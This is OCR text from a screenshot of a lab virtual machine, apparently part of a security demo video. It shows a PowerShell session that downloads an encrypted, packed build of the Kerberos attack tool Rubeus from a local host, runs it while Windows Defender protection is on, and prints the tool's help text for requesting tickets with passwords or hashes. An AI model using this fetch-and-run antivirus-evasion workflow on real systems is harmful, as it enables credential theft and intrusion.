 Windows Server 2019 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Procmon64
Process
Hacker 2
Procmon
AD_DS_Dep...
HxD
Windows Security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Privacy Statement
Automatic sample submission
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Settings
Administrator: Windows PowerShell
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\Administrator> Invoke-WebRequest http://10.0.2.15/Rubeus_enc.exe -OutFile .\Rubeus_enc.exe
PS C:\Users\Administrator> .\Rubeus_enc.exe
[*] Running in x64 process
[*] Applying patch
[*] Applying patch
[*] Decrypting packed exe...
Rubeus
v1.6.1
Ticket requests and renewals:
Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to the current log
on session or a specific LUID:
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4
:HASH | /aes128:HASH | /aes256:HASH> [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/l
uid] [/nowrap] [/opsec]
Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ticket to the n
Windows Server 2019 Standard Evaluation
Windows License valid for 115 days
Build 17763.rs5_release.180914-1434
5:15 PM
3/30/2021
20
Right Ctrl
2019
5:21 PM
3/30/2021